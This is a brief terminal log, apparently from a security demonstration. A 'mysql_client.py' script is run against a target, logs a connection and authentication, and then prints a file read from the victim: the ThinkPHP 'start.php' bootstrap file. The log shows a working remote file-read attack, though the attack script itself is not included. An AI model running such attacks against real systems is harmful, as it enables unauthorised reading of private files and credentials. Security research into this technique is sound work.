 ~]# python2 mysql_client.py "thinkphp/start.php"
INFO:root:Conn from:
INFO:root:auth okay
INFO:root:want file...
INFO:root:□?php
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006~2018 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
namespace think;
// ThinkPHP 引导文件
// 1. 加载基础文件
require __DIR__ . '/base.php';
// 2. 执行应用
App::run()->send();